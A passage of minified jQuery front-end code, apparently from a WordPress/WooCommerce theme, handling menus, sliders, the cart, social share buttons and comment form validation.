bl=aP(this);bl.css(y?"right":"left",bl.width()*-0.5)});if(T.length){k=setInterval(aY,50)}ad.on("load",function(){aY()});ad.on("smart_resize",function(){aY()});function aY(){if(o.find(".sub-container").length){var bl=ad.width();o.find(".sub-container").each(function(){var bp=aP(this),bo=bp.parent(),bm=bo.offset().left+bo.width()*0.5,bn=bp.width()*0.5;bp.css("left",-bn);if(bm+bn>bl){bp.css("left",-bn+(bl-(bm+bn)))}if(bm-bn<0){bp.css("left",-bn+(bn-bm))}});if(aP("html").is(".ie")){T.find(".row").each(function(){var bm=aP(this);if(!bm.is(".extended")){bm.width(bm.width()+10);bm.addClass("extended")}})}clearInterval(k)}else{clearInterval(k)}}if(b){var G=aP("#mpcth_secondary_mini_menu .menu-item-has-children, #mpcth_nav .menu-item-has-children");aP("body").on("click",function(){G.removeClass("mpc-active")});G.children("a").on("click",function(bl){if(!aP(this).parent().is(".mpc-active")){G.removeClass("mpc-active");aP(this).parents(".menu-item-has-children").addClass("mpc-active");bl.preventDefault()}bl.stopImmediatePropagation()})}if(aP("#mpcth_page_header_content").is(".mpcth-header-order-m_s_l")){o.width(o.children().width());ad.on("smart_resize",function(){o.width(o.children().width())})}var av=aP("#mpcth_toggle_header_area"),J=aP("#mpcth_header_area_wrap");$header_area=aP("#mpcth_header_area");av.on("click",function(bl){av.toggleClass("active");J.toggleClass("active");if(av.is(".active")){$header_area.slideDown()}else{$header_area.stop(true,true).slideUp()}bl.preventDefault()});ad.on("smart_resize",function(){if(ad.width()<801){av.removeClass("active");J.removeClass("active");$header_area.css("display","")}});var l=aP("#mpcth_toggle_mobile_footer"),a6=aP("#mpcth_footer_content");l.on("click",function(bl){l.toggleClass("active");if(l.is(".active")){a6.slideDown()}else{a6.stop(true,true).slideUp()}bl.preventDefault()});ad.on("smart_resize",function(){if(ad.width()>480){l.removeClass("active");a6.css("display","")}});var E=aP("#mpcth_toggle_mobile_extended_footer"),f=aP("#mpcth_footer_extended_content");E.on("click",function(bl){E.toggleClass("active");if(E.is(".active")){f.slideDown()}else{f.stop(true,true).slideUp()}bl.preventDefault()});ad.on("smart_resize",function(){if(ad.width()>480){E.removeClass("active");f.css("display","")}});var H=aP("#mpcth_toggle_mobile_sidebar"),bi=aP("#mpcth_sidebar");H.on("click",function(bl){H.toggleClass("active");bi.toggleClass("active");bl.preventDefault()});ad.on("smart_resize",function(){if(ad.width()>979){H.removeClass("active");bi.removeClass("active")}});var bj=aP("#mpcth_toggle_mobile_menu"),p=aP("#mpcth_mobile_nav_wrap");bj.on("click",function(bl){bj.toggleClass("active");p.toggleClass("active");bl.preventDefault()});ad.on("smart_resize",function(){if(ad.width()>979){bj.removeClass("active");p.removeClass("active")}});var x=aP("#mpcth_simple_menu"),ao=aP("#mpcth_simple_mobile_nav_wrap");x.on("click",function(bl){x.toggleClass("active");if(x.is(".active")){ao.slideDown()}else{ao.stop(true).animate({scrollTop:0},200,function(){ao.slideUp()})}bl.preventDefault()});var aX=aP("#mpcth_page_header_secondary_content");var aM=aP("#mpcth_header_second_section .mpcth-header-wrap");var D=false;function aZ(){if(ad.width()>979){if(D){D=false;aM.prepend(aX)}}else{if(!D){D=true;p.prepend(aX);ao.prepend(aX)}}}ad.on("smart_resize",aZ);aZ();ak(aP("#mpcth_content"));function ak(bl){bl.find(".mpcth-lightbox, .mpc-sc-lightbox").magnificPopup({type:"image",removalDelay:300,mainClass:"mfp-fade mpcth-popup",image:{verticalFit:true},gallery:{enabled:true}});bl.find(".mpcth-alt-lightbox").magnificPopup({type:"image",removalDelay:300,mainClass:"mfp-fade mpcth-alt-popup",image:{verticalFit:true},gallery:{enabled:false}})}var aK=aP(".page-template-template-portfolio-php #mpcth_content"),B={targetSelector:".mpcth-post",filterSelector:".mpcth-portfolio-filter",sortSelector:".mpcth-portfolio-sort",effects:["fade"],easing:"snap",perspectiveDistance:"0"};aK.mixitup(B);var aQ=aP("#mpcth_portfolio_filters, #mpcth_portfolio_sorts");aQ.on("click","li",function(){aQ.children().removeClass("active");aP(this).addClass("active")});var e=aQ.children("select");e.on("change",function(){var bl=aP(this);bl.siblings("ul").find("li").filter("[data-filter="+bl.val()+"], [data-sort="+bl.val()+"]").click()});aP(".mpc-vc-counter").each(function(){aP(this).on("mpc_waypoint",X)});function X(){var bo=aP(this);if(bo.is(".active")){return}var bp=this.id,bn=bo.attr("data-begin"),bm=bo.attr("data-end"),bl=new countUp(bp,bn,bm,0,2);setTimeout(function(){bo.addClass("active");bl.start()},500)}aP(".mpc-vc-countdown").each(function(){var bm=aP(this).attr("data-end"),bo=aP(this).attr("data-format"),bn=aP(this).attr("data-style");if(bm!==""&&bm!==undefined){var bl=new Date(bm*1000);aP(this).countdown({until:bl,format:(bo!==""&&bo!==undefined)?bo:"WDHMS",layout:(bn!==""&&bn!==undefined)?bn:""})}});aP(".mpcth-vc-row-wrap-parallax").waypoint(function(){aP(this).children(".mpcth-overlay-image").delay(1000).animate({opacity:1},500)},{offset:"85%"});aP(".mpcth-waypoint").waypoint(function(){aP(this).addClass("mpcth-waypoint-triggered").trigger("mpc_waypoint")},{offset:"85%"});var aL=aP("#mpcth_page_wrap a[href^=#]"),aO=aP("#mpcth_content .mpcth-page-content .mpcth-vc-row-wrap");aL=aL.filter(function(){return this.hash!==""});aL.on("click",function(bo){var bq=this.hash,bl=aO.filter(bq);if(bl.length){var bp=aP(bq).offset().top-44,bm=ad.scrollTop();aP("html, body").animate({scrollTop:bp},Math.min(2000,Math.abs(bp-bm)*0.75));if(ah){history.pushState(null,null,window.location.href.split("#").shift()+bq)}else{var bn=aP(bq);bn.attr("id","");window.location.hash=bq;bn.attr("id",bq.substring(1))}bo.preventDefault()}});var aW=aP("#mpcth_main");g();function g(){var bn=aW.find("iframe").length,bm=0,bl=setInterval(function(){bn=aW.find("iframe").length;bm=0;aW.find("iframe").each(function(){if(aP(this).height()>0){bm++}});if(bn==bm){clearInterval(bl);ad.trigger("iframe_loaded")}},500)}var aD=aP("#mpcth_content.mpcth-blog-layout-masonry");if(aD.length){aD.imagesLoaded(function(){aD.masonry({itemSelector:".mpcth-post"});aD.children(".mpcth-post").addClass("mpcth-post-fading").addClass("mpcth-post-added");setTimeout(function(){aD.children(".mpcth-post").removeClass("mpcth-post-fading")},300);ad.on("flexslider-loaded",function(){aD.masonry()})});function aS(){aD.find(".mpcth-post.format-status .mpcth-post-thumbnail").each(function(){var bn=aP(this),bl=0;var bm=setInterval(function(){var bo=bn.children("iframe.twitter-tweet");if(bl!=0&&bo.height()==bl){aD.masonry();bn.addClass("mpcth-loaded");clearInterval(bm)}if(bo.height()!=0){bl=bo.height()}},500)})}aS()}var q=aP("#mpcth_load_more"),ax=q.children(".mpcth-load-more-icon"),d=aP("#mpcth_pagination .page-numbers"),ba=aP("#mpcth_content"),r=aP("#mpcth_load_more_wrapper"),j=ac.is(".page-template-template-blog-php"),F=ac.is(".page-template-template-portfolio-php");if(q.length){var M=d.find(".page-numbers.current").text(),K=r.attr("data-max-pages"),a=d.find(".page-numbers.next").attr("href"),aj=false;function au(bl){if(!aj){aj=true;q.addClass("active");r.load(a+" #mpcth_content .mpcth-post",function(){var bm=r.children();bm.appendTo(ba);aj=false;q.removeClass("active");q.on("click",au);ba.imagesLoaded(function(){if(j){aD.masonry("appended",bm);aD.children(".mpcth-post").addClass("mpcth-post-added");N(bm);bm.find(".twitter-tweet").after('<script async src="//platform.twitter.com/widgets.js" charset="utf-8"><\/script>');aS()}else{if(F){aK.mixitup("remix","all");N(bm)}}});if(++M<K){if(a.indexOf("page/")!=-1){a=a.replace(/page\/[0-9]+\//,"page/"+(M+1)+"/")}else{a=a.replace(/paged=[0-9]+/,"paged="+(M+1))}}else{q.remove()}ad.trigger("loaded_more")})}bl.preventDefault()}q.on("click",au)}N(aP("#mpcth_content"));function N(bl){bl.find(".flexslider:not(#main_slider, #main_thumbs, .mpcth-items-slider, .flexslider_fade, .flexslider_slide, .mpcth-main-slider, .mpcth-thumbs-slider)").flexslider({animation:"slide",useCSS:false,slideshow:false,start:function(){ad.trigger("flexslider-loaded")}});aP(".flex-direction-nav .flex-prev").addClass("fa fa-fw fa-angle-left");aP(".flex-direction-nav .flex-next").addClass("fa fa-fw fa-angle-right")}ad.on("load",function(){aP(".flex-direction-nav .flex-prev").addClass("fa fa-fw fa-angle-left");aP(".flex-direction-nav .flex-next").addClass("fa fa-fw fa-angle-right")});aP("#main_slider").flexslider({animation:"slide",useCSS:false,controlNav:false,animationLoop:false,slideshow:false,sync:"#main_thumbs"});aP("#main_thumbs").flexslider({animation:"slide",useCSS:false,controlNav:false,animationLoop:false,slideshow:false,minItems:3,maxItems:4,itemWidth:80,itemMargin:20,asNavFor:"#main_slider"});aP(".mpcth-items-slider.mpc-vc-blog-posts-slider").flexslider({animation:"slide",useCSS:false,controlNav:false,animationLoop:true,slideshow:false,minItems:1,maxItems:2,itemWidth:560,itemMargin:40});aP(".mpc-vc-gallery .mpcth-main-slider").each(function(){var bl=aP(this);bl.flexslider({animation:"slide",useCSS:false,controlNav:false,animationLoop:false,slideshow:false,sync:bl.parent().find(".mpcth-thumbs-slider")})});aP(".mpc-vc-gallery .mpcth-thumbs-slider").each(function(){var bl=aP(this);bl.flexslider({animation:"slide",useCSS:false,controlNav:false,animationLoop:false,slideshow:false,minItems:3,maxItems:4,itemWidth:80,itemMargin:20,asNavFor:bl.parent().find(".mpcth-main-slider")})});var R=aP(".mpcth-items-slider-wrap");var aR={circular:true,infinite:true,responsive:true,width:"100%",height:"variable",items:{visible:{min:1,max:4},width:320,height:"variable"},next:{button:""},prev:{button:""},scroll:{items:null},auto:{play:false,timeoutDuration:0,items:null}};R.each(function(){var bp=aP(this),bn=bp.find(".mpcth-items-slider"),bm=bp.find(".mpcth-items-slider-prev"),bl=bp.find(".mpcth-items-slider-next");aR.circular=true;aR.infinite=true;aR.items.visible.max=4;aR.items.width=320;aR.auto.play=false;aR.auto.timeoutDuration=0;aR.auto.items=null;aR.scroll.items=null;if(bn.is(".mpc-vc-images-slider")){if(bn.data("speed")=="1"){aR.auto.play=true;aR.auto.timeoutDuration=parseInt(bn.data("speed"))}if(bn.data("single")=="1"){aR.auto.items=1;aR.scroll.items=1}if(bn.data("loop")!="1"){aR.circular=false;aR.infinite=false}}aR.prev.button=bm;aR.next.button=bl;if(bn.is(".mpcth-items-slider-wide")){aR.items.visible.max=2;aR.items.width=800}if(bn.is(".mpc-vc-blog-posts-slider")&&(!bn.parents(".wpb_column").first().is(".vc_span12, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12")||!ac.is(".mpcth-sidebar-none"))){aR.items.visible.max=1}if(bn.attr("data-max-width")!=""&&bn.attr("data-max-width")<320){var bo=bn.attr("data-max-width");aR.items.width=bo;aR.items.visible.max=Math.ceil(bn.width()/bo)}bn.carouFredSel(aR);ad.on("load",function(){bn.trigger("updateSizes")});ad.on("smart_resize",function(){bn.trigger("updateSizes")})});R.swipe({excludedElements:"button, input, select, textarea, .noSwipe",swipeLeft:function(){aP(this).children(".mpcth-items-slider-next").trigger("click")},swipeRight:function(){aP(this).children(".mpcth-items-slider-prev").trigger("click")},tap:function(bm,bn){if(b){var bl=aP(bn).closest("a");bl.trigger("click");if(bl.is(".mpcth-slide")||bl.is(".mpcth-post-thumbnail")||bl.parent().is(".mpcth-post-title")||bl.parent().is(".mpcth-post-categories")||(bl.is(".add_to_cart_button")&&bl.attr("href").indexOf("add-to-cart=")==-1)){window.open(bl.attr("href"),"_self")}}}});ad.on("load",function(){aP(".nivoSlider .nivo-prevNav").addClass("fa fa-fw fa-angle-left");aP(".nivoSlider .nivo-nextNav").addClass("fa fa-fw fa-angle-right")});function aJ(){aP(".mpcth-badge-circle").each(function(){var bo=aP(this);if(bo.hasClass("mpcth-badge-circle")){var bn=bo.height(),bm=bo.width(),bl=bn>bm?bn:bm;bo.find(".mpcth-badge-content,.mpcth-badge-content-wrap").height(bl);bo.find(".mpcth-badge-content,.mpcth-badge-content-wrap").width(bl);bo.find(".mpcth-badge-content-wrap").css("transform","scale(0)")}});aP(".mpcth-badge-dropdown").each(function(){var bn=aP(this);if(bn.hasClass("mpcth-badge-dropdown")){var bo=bn.find(".mpcth-badge-content-wrap").width(),bm=bn.find(".mpcth-badge-toggle-wrap").width(),bl=bo>bm?bo:bm;bn.find(".mpcth-badge-toggle-wrap,.mpcth-badge-content-wrap").width(bl)}})}ad.on("load",function(){aJ();aP(".mpcth-badge-circle .mpcth-badge-content-wrap").on("mouseleave",function(){var bl=aP(this).parents(".mpcth-rev-badge").find(".mpcth-badge-content-wrap");bl.removeClass("active")});aP(".mpcth-badge-circle .mpcth-badge-toggle-wrap").on("mouseenter",function(){var bl=aP(this).parents(".mpcth-rev-badge").find(".mpcth-badge-content-wrap");bl.addClass("active")});aP(".mpcth-rev-badge.mpcth-badge-dropdown").find(".mpcth-badge-toggle").on("click",function(){var bm=aP(this),bn=bm.parents(".mpcth-rev-badge"),bl=bn.find(".mpcth-badge-content");if(bl.hasClass("active")){bl.removeClass("active")}else{bl.addClass("active")}})});ad.on("smart_resize",aJ());var bc=aP("#mpcth_newsletter");bc.find("br").remove();bc.find("input[name=subscribe]").wrap('<span class="mpcth-newsletter-subscribe">');bc.on("click",".mpcth-newsletter-toggle",function(bl){bc.toggleClass("mpcth-toggled");bl.preventDefault()});var aV=aP(".woocommerce-tabs .tabs"),a7=aP(".woocommerce-accordions > h6");a7.on("click","a",function(bl){a7.removeClass("active");aP(this).parent().addClass("active");aV.find("[href="+aP(this).attr("href")+"]").trigger("click");bl.preventDefault()});if(ac.is(".woocommerce-cart")||ac.is(".single-product")){var S=aP(".cart .quantity");var aH=setInterval(function(){if(S.is(".buttons_added")){clearInterval(aH);S.children(".plus").wrap('<span class="plus-wrap mpcth-color-main-background-hover">');S.children(".minus").wrap('<span class="minus-wrap mpcth-color-main-background-hover">')}},50)}if(ac.is(".woocommerce-cart")||ac.is(".woocommerce")){aP(".shop_table_wrap table.cart").on("click",".plus, .minus",function(){var bm=aP(this),bn=bm.parents(".quantity").find(".qty"),bl=parseInt(bn.val())+(bm.is(".plus")?1:-1);aP(".shop_table_wrap .mpcth-mobile-cart").find('input[name="'+bn.attr("name")+'"]').val(bl>=0?bl:0)});aP(".shop_table_wrap table.cart").on("change",".qty",function(){var bl=aP(this);aP(".shop_table_wrap .mpcth-mobile-cart").find('input[name="'+bl.attr("name")+'"]').val(bl.val())})}aP(".woocommerce-cart .shop_table_wrap").css("min-height",aP(".woocommerce-cart .cart-sidebar").outerHeight()+1);ad.on("smart_resize",function(){aP(".woocommerce-cart .shop_table_wrap").css("min-height",aP(".woocommerce-cart .cart-sidebar").outerHeight()+1)});var u=aP("#mpcth_page_header_wrap"),t=aP("#mpcth_cart"),aN=aP("#mpcth_mini_cart"),at=aN.find(".mpcth-mini-cart-products");function m(bl){bl.stopPropagation()}function Z(){t.off("mousedown",m);aN.off("mousedown",m);t.trigger("click")}function Y(bl){V(bl.data.defH)}function V(bp){var bl=ad.height(),bn=u.height(),bm=at.height(),bo=aN.outerHeight()-bm;if(bm+bo+bn>bl){at.height(bl-bo-bn).addClass("shrink")}else{if(bp+bn>bl){at.height(bl-bo-bn).addClass("shrink")}else{at.css("height","").removeClass("shrink")}}}ac.on("added_to_cart wc_fragments_refreshed",function(){at=aN.find(".mpcth-mini-cart-products")});t.on("click",function(bl){t.toggleClass("open");if(t.is(".open")){aN.addClass("active");var bm=aN.outerHeight();ad.on("resize",{defH:aN.outerHeight()},Y);V(bm);t.on("mousedown",m);aN.on("mousedown",m);ad.one("mousedown",Z)}else{aN.removeClass("active");ad.off("resize",Y);at.css("height","").removeClass("shrink");t.off("mousedown",m);aN.off("mousedown",m);ad.off("mousedown",Z)}bl.preventDefault()});var Q=aP("#mpcth_mini_cart");function z(){aP.ajax($fragment_refresh).done(function(bl){if(bl.cart_hash.length!==0){return true}aP("#mpcth_cart").removeClass("active")})}Q.on("click",".mpcth-mini-cart-remove",function(bm){var bl=aP(this);Q.block({message:null,overlayCSS:{background:"#fff",opacity:0.6}});aP.ajax(bl.attr("href"),{complete:function(){z();Q.unblock()}});bl.parents(".mpcth-mini-cart-product").slideUp();bm.preventDefault()});aP(".single-product .woocommerce-tabs .tabs a").on("click",function(){ad.trigger("resize")});ac.on("added_to_cart",function(){aP(".mpcth-cart-wrap .added_to_cart").wrapInner("<span>").prepend('<i class="fa fa-fw fa-check"></i>');aP("#mpcth_cart").addClass("active")});aP(".mpcth-post-header .yith-wcwl-add-to-wishlist, .mpcth-post-thumbnail .yith-wcwl-add-to-wishlist").find("a").wrapInner('<div class="mpcth-tooltip-message mpcth-color-main-background mpcth-color-main-border">').prepend('<div class="mpcth-tooltip-text"><i class="fa fa-fw fa-star"></i></div>').wrapInner('<div class="mpcth-tooltip-wrap">');ac.on("aln_reloaded",function(){setTimeout(function(){aP(".mpcth-post-header .yith-wcwl-add-to-wishlist, .mpcth-post-thumbnail .yith-wcwl-add-to-wishlist").find("a").wrapInner('<div class="mpcth-tooltip-message mpcth-color-main-background mpcth-color-main-border">').prepend('<div class="mpcth-tooltip-text"><i class="fa fa-fw fa-star"></i></div>').wrapInner('<div class="mpcth-tooltip-wrap">')},250)});aP(".mpcth-post-content .yith-wcwl-add-to-wishlist, .summary .yith-wcwl-add-to-wishlist").find("a").prepend('<i class="fa fa-fw fa-star"></i>');ad.on("quickview_loaded",function(){aP("#jckqv .yith-wcwl-add-to-wishlist, .summary .yith-wcwl-add-to-wishlist").find("a").prepend('<i class="fa fa-fw fa-star"></i>')});var w=aP(".mpcth-masonry-shop #mpcth_content > .products");if(w.length){w.imagesLoaded(function(){w.masonry({itemSelector:".product"});w.children(".product").addClass("mpcth-product-fading").addClass("mpcth-product-added");setTimeout(function(){w.children(".product").removeClass("mpcth-product-fading")},300)})}var A=aP("#mpcth_shop_load_more"),ap=A.children(".mpcth-load-more-icon"),bd=aP(".woocommerce-pagination .page-numbers"),s=aP("#mpcth_content .products"),bg=aP("#mpcth_shop_load_more_wrapper");if(A.length){var aw=bd.find(".page-numbers.current").text(),aE=bg.attr("data-max-pages"),aB=bd.find(".page-numbers.next").attr("href"),bb=false;function U(bl){if(!bb){bb=true;A.addClass("active");bg.load(aB+" #mpcth_content .product",function(){var bm=bg.children();bm.appendTo(s);bb=false;A.removeClass("active");A.on("click",U);s.imagesLoaded(function(){w.masonry("appended",bm);w.children(".product").addClass("mpcth-product-added");bm.find(".mpcth-post-header .yith-wcwl-add-to-wishlist a, .mpcth-post-thumbnail .yith-wcwl-add-to-wishlist a").html('<i class="fa fa-fw fa-star"></i>');bm.find(".mpcth-post-content .yith-wcwl-add-to-wishlist a, .summary .yith-wcwl-add-to-wishlist a").prepend('<i class="fa fa-fw fa-star"></i>')});if(++aw<aE){if(aB.indexOf("page/")!=-1){aB=aB.replace(/page\/[0-9]+\//,"page/"+(aw+1)+"/")}else{aB=aB.replace(/paged=[0-9]+/,"paged="+(aw+1))}}else{A.remove()}ad.trigger("loaded_more")})}bl.preventDefault()}A.on("click",U)}ac.on("jckqv_open",function(bm){ajaxContentAdded=aP.magnificPopup.instance.st.callbacks.ajaxContentAdded;aP.magnificPopup.instance.st.callbacks.ajaxContentAdded=function(){ajaxContentAdded();aP("#jckqv_summary .onsale").wrap('<div class="mpcth-sale-wrap">');ad.trigger("quickview_loaded")};var bl=aP("#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-content");aP.magnificPopup.instance.st.callbacks.afterClose=function(){bl.css("position","static");setTimeout(function(){bl.css("position","")},1)}});aP(".mpc-vc-share-facebook").on("click",function(bl){window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook-share","width=630,height=430");bl.preventDefault()});aP(".mpc-vc-share-twitter").on("click",function(bl){window.open("https://twitter.com/intent/tweet?url="+encodeURIComponent(location.href)+"&text="+encodeURIComponent(document.title),"twitter-share","width=630,height=430");bl.preventDefault()});aP(".mpc-vc-share-google-plus").on("click",function(bl){window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleplus-share","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");bl.preventDefault()});aP(".mpc-vc-share-pinterest").on("click",function(bn){var bm=aP("#mpcth_page_wrap .mpcth-post-thumbnail img"),bl=bm.length>0?encodeURIComponent(bm.first().attr("src")):"";window.open("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(location.href)+"&amp;description="+encodeURIComponent(document.title)+"&media="+bl,"pinterest-share","width=630,height=430");bn.preventDefault()});var aU=aP(".wpcf7-form");if(aU.find(".contact-form-input").length){aU.find("label").each(function(){aP(this).appendTo(aP(this).siblings("span"))})}var ay=aP(".wpb_map_wraper");ay.each(function(){var bl=aP(this);bl.append('<div class="mpcth-map-overlay"></div>')});var am=aP(".mpcth-map-overlay");am.on("click",function(){var bl=aP(this);bl.addClass("unactive")});ad.on("scroll",function(){am.each(function(){var bl=aP(this);bl.removeClass("unactive")})});var aA=aP(".single-product .variations select"),al=aP(".single-product .variations_form");aA.each(function(){aP(this).width(aP(this).outerWidth())});aA.customSelect({customClass:"mpcthSelect"});ad.on("load",function(){aA.on("woocommerce_variation_select_change change",function(){aA.trigger("update")})});ad.on("quickview_loaded",function(){aP("#jckqv .variations select").customSelect({customClass:"mpcthSelect"});aP("#jckqv .variations_form").on("woocommerce_variation_select_change",function(){aP("#jckqv .variations select").trigger("update")})});aP(".page-template-template-portfolio-php #mpcth_portfolio_sorts .mpcth-portfolio-sort-select").customSelect({customClass:"mpcthSelect"});aP(".page-template-template-portfolio-php #mpcth_portfolio_sorts").addClass("mpcth-select-ready");aP(".page-template-template-portfolio-php #mpcth_portfolio_filters .mpcth-portfolio-filter-select").customSelect({customClass:"mpcthSelect"});aP(".page-template-template-portfolio-php #mpcth_portfolio_filters").addClass("mpcth-select-ready");aP(".bbpress #mpcth_content .bbp-topic-form .bbp-form select, .bbpress #mpcth_content #bbp-your-profile .bbp-form select").customSelect({customClass:"mpcthSelect"});var bh=aP(".bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcthSelect, .bbpress #mpcth_content #bbp-your-profile .bbp-form .mpcthSelect");ad.on("smart_resize",function(){bh.trigger("update").prev(".hasCustomSelect").outerWidth(bh.outerWidth())});aP(".wpcf7 .wpcf7-select").customSelect({customClass:"mpcthSelect"});var ar=aP(".wpcf7 .mpcthSelect");ad.on("smart_resize",function(){ar.each(function(){var bl=aP(this);bl.trigger("update").prev(".hasCustomSelect").outerWidth(bl.outerWidth())})});aP(".woocommerce-page .woocommerce-ordering select").customSelect({customClass:"mpcthSelect"});aP(".woocommerce-page .shipping select").customSelect({customClass:"mpcthSelect"});ac.on("updated_shipping_method",function(){aP(".woocommerce-page .shipping select").customSelect({customClass:"mpcthSelect"})});aP(".widget select").customSelect({customClass:"mpcthSelect"});var be=aP(".widget .mpcthSelect");ad.on("smart_resize",function(){be.trigger("update").prev(".hasCustomSelect").outerWidth(be.outerWidth())});aP("#mpcth_secondary_menu .wcml_currency_switcher").customSelect({customClass:"mpcthSelect"});aP("#mpcth_smart_search_wrap select").customSelect({customClass:"mpcthSelect"});aP("#mpcth_smart_search_wrap").addClass("mpcth-search-ready");function af(bl){return/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(bl)}function aC(bl){return/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(bl)}var a5=aP("#mpcth_comment_form"),a2=aP("#mpcth_comment_form_author"),i=aP("#mpcth_comment_form_mail"),aG=aP("#mpcth_comment_form_url"),ai=aP("#mpcth_comment_form_message");if(typeof mpc_cf!="undefined"){var aF=mpc_cf.field_name,a9=mpc_cf.field_email,aT=mpc_cf.field_url,a8=mpc_cf.field_comment}else{var aF=a9=aT=a8=""}a5.on("focus","input, textarea",function(){aP(this).removeClass("mpcth-input-invalid")});a5.on("blur","input, textarea",function(){L(aP(this))});a5.on("submit",function(bl){var bm=true;if(!L(a2)){bm=false}if(!L(i)){bm=false}if(!L(aG)){bm=false}if(!L(ai)){bm=false}if(!bm){bl.preventDefault()}else{if(aG.val()==aT){aG.val("")}}});function L(bn){var bl=true,bm=bn.val();if(bn.is("#mpcth_comment_form_author")){if(bm==aF||bm.replace(" ","")==""){bl=false}else{if(bm.length<2){bl=false;bn.addClass("mpcth-input-invalid")}else{bn.removeClass("mpcth-input-invalid")}}}else{if(bn.is("#mpcth_comment_form_mail")){if(bm==a9||bm==""){bl=false}else{if(!af(bm)||bm.length<6){bl=false;bn.addClass("mpcth-input-invalid")}else{bn.removeClass("mpcth-input-invalid")}}}else{if(bn.is("#mpcth_comment_form_url")){if(bm!=""&&bm!=aT&&!aC(bm)){bl=false;bn.addClass("mpcth-input-invalid")}else{bn.removeClass("mpcth-input-invalid")}}else{if(bn.is("#mpcth_comment_form_message")){if(bm==a8||bm.replace(" ","")==""){bl=false}else{if(bm.length<5){bl=false;bn.addClass("mpcth-input-invalid")}else{bn.removeClass("mpcth-input-invalid")}}}}}}return bl}});jQuery("body").on("updated_checkout",function(){jQuery(".woocommerce-page .shipping select").customSelect({customClass:"mpcthSelect"})});jQuery(document).ready(function(a){a(window).on("smart_resize",function(){a(".rev_slider .mpcth-lookbook-price, .rev_slider .mpcth-lookbook-badge").removeAttr("style").find("*").removeAttr("style")})});jQuery(document).ready(function(c){if(c(".home.page-id-1768").length){var d=c("#mpcth_page_header_wrap"),a=c("#mpcth_page_header_wrap_spacer"),e=c("#mpcth_page_header_container"),b=c("#wpadminbar").length;a.waypoint({handler:function(g){if(c(window).width()<=979){var f=e.height();if(g=="up"){d.stop(true,true).animate({top:-f},200,function(){d.css("top",b?32:0).removeClass("mpcth-sticky-header")})}else{d.addClass("mpcth-sticky-header").css("top",-f).animate({top:b?32:0},700)}}},offset:"-10%"})}});jQuery(document).ready(function(a){a(".wpb_tabs_nav").on("mouseup",".ui-tabs-anchor",function(){var 